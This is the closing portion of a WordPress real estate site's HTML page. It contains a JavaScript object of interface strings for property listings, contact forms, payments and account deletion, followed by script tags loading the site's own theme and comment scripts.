var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>